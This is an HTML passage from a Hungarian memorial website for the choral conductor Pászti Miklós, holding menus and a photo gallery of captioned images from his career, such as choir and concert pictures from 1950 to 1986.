	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    						<div class="container">
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																				<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-5eb65360925bec68e13f5bbe2a6a2bf4-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/ne-1950.jpg"
				title="ÁNE énekkara - 1950"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/ne-1950.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_ne-1950.jpg"
				data-image-id="139"
				data-title="ÁNE énekkara-1950"
				data-description="ÁNE énekkara - 1950"
				data-image-slug="ane-enekkara-1950-2"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="ÁNE énekkara-1950"
					alt="ÁNE énekkara-1950"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_ne-1950.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/portre_1986.jpg"
				title="Próbán 1986"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/portre_1986.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_portre_1986.jpg"
				data-image-id="141"
				data-title="Próbán_1986"
				data-description="Próbán 1986"
				data-image-slug="proban_1986-2"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Próbán_1986"
					alt="Próbán_1986"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_portre_1986.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/portre_1971.jpg"
				title="Portré1971"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/portre_1971.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_portre_1971.jpg"
				data-image-id="143"
				data-title="portre_1971"
				data-description="Portré1971"
				data-image-slug="portre_1971-2"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="portre_1971"
					alt="portre_1971"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_portre_1971.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/paszti-misura-1986.jpg"
				title="Pászti Misura Zsuzsával 1986"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/paszti-misura-1986.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_paszti-misura-1986.jpg"
				data-image-id="144"
				data-title="Pászti-Misura Zsuzsával-1986"
				data-description="Pászti Misura Zsuzsával 1986"
				data-image-slug="paszti-misura-zsuzsaval-1986"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Pászti-Misura Zsuzsával-1986"
					alt="Pászti-Misura Zsuzsával-1986"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_paszti-misura-1986.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/orszaghaz_1985.jpg"
				title="Országház, Munka Érdemrend Arany fokozata átadása 1985"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/orszaghaz_1985.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_orszaghaz_1985.jpg"
				data-image-id="145"
				data-title="Országház_1985"
				data-description="Országház, Munka Érdemrend Arany fokozata átadása 1985"
				data-image-slug="orszaghaz_1985"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Országház_1985"
					alt="Országház_1985"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_orszaghaz_1985.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/matyas-templom.jpg"
				title="Mátyás-templom, Állami Énekkar"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/matyas-templom.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_matyas-templom.jpg"
				data-image-id="146"
				data-title="Mátyás-templom, ÁNE"
				data-description="Mátyás-templom, Állami Énekkar"
				data-image-slug="matyas-templom-ane"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Mátyás-templom, ÁNE"
					alt="Mátyás-templom, ÁNE"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_matyas-templom.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/lakatos-paszti-dorati.jpg"
				title="Lakatos Éva, Doráti Antal 1986"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/lakatos-paszti-dorati.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_lakatos-paszti-dorati.jpg"
				data-image-id="147"
				data-title="Lakatos Éva, Pászti, Doráti Antal 1986"
				data-description="Lakatos Éva, Doráti Antal 1986"
				data-image-slug="lakatos-eva-paszti-dorati-antal-1986-2"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Lakatos Éva, Pászti, Doráti Antal 1986"
					alt="Lakatos Éva, Pászti, Doráti Antal 1986"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_lakatos-paszti-dorati.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/lakatos-dorati_1986.jpg"
				title="Lakatos Éva, Doráti Antal 1986"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/lakatos-dorati_1986.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_lakatos-dorati_1986.jpg"
				data-image-id="148"
				data-title="Lakatos Éva, Doráti Antal 1986"
				data-description="Lakatos Éva, Doráti Antal 1986"
				data-image-slug="lakatos-eva-dorati-antal-1986"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Lakatos Éva, Doráti Antal 1986"
					alt="Lakatos Éva, Doráti Antal 1986"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_lakatos-dorati_1986.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/kobajasi-kenichiro_1986.jpg"
				title="Kobajashi Kenichiro 1986"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/kobajasi-kenichiro_1986.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_kobajasi-kenichiro_1986.jpg"
				data-image-id="149"
				data-title="Kobajasi Kenichiroval_1986"
				data-description="Kobajashi Kenichiro 1986"
				data-image-slug="kobajasi-kenichiroval_1986"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Kobajasi Kenichiroval_1986"
					alt="Kobajasi Kenichiroval_1986"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_kobajasi-kenichiro_1986.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/dorati-misura.jpg"
				title="Misura Zsuzsa, Doráti Antal 1986"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/dorati-misura.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_dorati-misura.jpg"
				data-image-id="151"
				data-title="Doráti Antal, Misura Zsuzsa 1986"
				data-description="Misura Zsuzsa, Doráti Antal 1986"
				data-image-slug="dorati-antal-misura-zsuzsa-1986"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Doráti Antal, Misura Zsuzsa 1986"
					alt="Doráti Antal, Misura Zsuzsa 1986"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_dorati-misura.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/martonvasar-1986_0.jpg"
				title="Martonvásár 1986"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/martonvasar-1986_0.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_martonvasar-1986_0.jpg"
				data-image-id="153"
				data-title="Martonvásár-1986"
				data-description="Martonvásár 1986"
				data-image-slug="martonvasar-1986-1"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Martonvásár-1986"
					alt="Martonvásár-1986"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_martonvasar-1986_0.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/lakatos_paszti_dorati.jpg"
				title="Lakatos Éva, Doráti Antal 1986"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/lakatos_paszti_dorati.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_lakatos_paszti_dorati.jpg"
				data-image-id="154"
				data-title="Lakatos Éva, Pászti, Doráti Antal 1986"
				data-description="Lakatos Éva, Doráti Antal 1986"
				data-image-slug="lakatos-eva-paszti-dorati-antal-1986-4"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Lakatos Éva, Pászti, Doráti Antal 1986"
					alt="Lakatos Éva, Pászti, Doráti Antal 1986"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_lakatos_paszti_dorati.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/zeneakademia_1968.jpg"
				title="Zeneakadémia 1968"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/zeneakademia_1968.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_zeneakademia_1968.jpg"
				data-image-id="155"
				data-title="Zeneakademia_1968"
				data-description="Zeneakadémia 1968"
				data-image-slug="zeneakademia_1968-1"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Zeneakademia_1968"
					alt="Zeneakademia_1968"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_zeneakademia_1968.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/bm-duna-muveszegy-a-szu-ban-1959.jpg"
				title="BM Duna Művészegyüttes a SZU-ban 1959"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/bm-duna-muveszegy-a-szu-ban-1959.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_bm-duna-muveszegy-a-szu-ban-1959.jpg"
				data-image-id="157"
				data-title="BM Duna Művészegy-a Szu-ban-1959"
				data-description="BM Duna Művészegyüttes a SZU-ban 1959"
				data-image-slug="bm-duna-muveszegy-a-szu-ban-1959-3"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="BM Duna Művészegy-a Szu-ban-1959"
					alt="BM Duna Művészegy-a Szu-ban-1959"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_bm-duna-muveszegy-a-szu-ban-1959.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/szimonov_1986.jpg"
				title="Szimonov 1986"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/szimonov_1986.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_szimonov_1986.jpg"
				data-image-id="159"
				data-title="Szimonov_1986"
				data-description="Szimonov 1986"
				data-image-slug="szimonov_1986-3"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Szimonov_1986"
					alt="Szimonov_1986"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_szimonov_1986.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/1985001.jpg"
				title="Sulyok Kálmán, Antal Mátyás, Pászti Miklós, Forrai Miklós. Bárdos Lajos, 1985"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/1985001.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_1985001.jpg"
				data-image-id="164"
				data-title="1985 "
				data-description="Sulyok Kálmán, Antal Mátyás, Pászti Miklós, Forrai Miklós. Bárdos Lajos, 1985"
				data-image-slug="1985-3"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="1985 "
					alt="1985 "
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_1985001.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/beethovennel-1986.jpg"
				title="Beethovennel 1986"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/beethovennel-1986.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_beethovennel-1986.jpg"
				data-image-id="175"
				data-title="Beethovennel-1986"
				data-description="Beethovennel 1986"
				data-image-slug="beethovennel-1986-3"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Beethovennel-1986"
					alt="Beethovennel-1986"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_beethovennel-1986.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
